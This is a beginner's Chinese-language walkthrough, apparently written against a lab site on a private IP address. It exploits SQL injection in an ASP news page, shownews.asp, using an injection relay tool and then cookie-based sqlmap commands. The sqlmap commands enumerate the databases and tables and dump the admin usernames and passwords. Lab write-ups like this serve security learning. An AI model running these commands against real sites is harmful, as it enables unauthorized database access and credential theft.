用这个源码搭建网站找注入点

http://192.168.226.129/shownews.asp?id=235



判断注入点,在后面加上'

http://192.168.226.129/shownews.asp?id=235'

做了简单的防注,我理解的有两种方法注入

方法一

工具



注入中转生成器+asp软件netbox+啊D

用注入中转生成器设置



生成的asp源码放在目录wwwroot下,用asp软件netbox发布本地的网站

访问本地网站

用啊D,就可以注入成功

方法二:

工具



sqlmap

注入点http://192.168.226.129/shownews.asp?id=234



1 判断是否可注

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234"

2 爆数据库

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dbs



3. 爆表

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --tables

4. 爆字段

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --columns -D "Microsoft_Access_masterdb" -T "admin"

5爆账号密码

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dump -D "Microsoft_Access_masterdb" -T "admin" -C "username,password"

总结,方法一有点麻烦,方法二很简单,不得不得感叹,sqlmap的强大

小白新手上路,如果有错的,希望各位大佬指出啊,谢谢